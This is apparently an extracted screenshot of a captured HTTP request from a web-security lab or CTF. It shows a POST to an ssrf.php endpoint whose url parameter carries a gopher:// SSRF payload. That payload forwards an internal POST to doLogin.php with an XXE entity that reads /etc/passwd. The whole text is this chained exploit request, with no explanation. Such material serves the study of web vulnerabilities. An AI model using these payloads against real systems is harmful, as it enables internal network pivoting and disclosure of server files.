 美化 Raw Hex \n
1 POST /ssrf/ssrf.php HTTP/1.1
2 Host: 121.43.53.23:9091
3 Content-Length: 41
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://121.43.53.23:9091
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://121.43.53.23:9091/ssrf/ssrf.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 url=gopher%3A%2F%2F172.250.250.6%3A80%2F_POST /doLogin.php HTTP/1.1
16 Host: 172.250.250.6
17 Content-Type: application/xml;charset=utf-8
18 Content-Length: 131
19
20 <!DOCTYPE root [<!ENTITY benben SYSTEM
"file:///etc/passwd">]><user><username>&benben;</username><password>p
asswd</password></user>